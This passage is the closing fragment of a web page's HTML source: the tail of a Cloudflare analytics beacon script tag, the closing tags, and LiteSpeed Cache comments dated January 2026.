integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 12:26:12 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-20 12:26:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->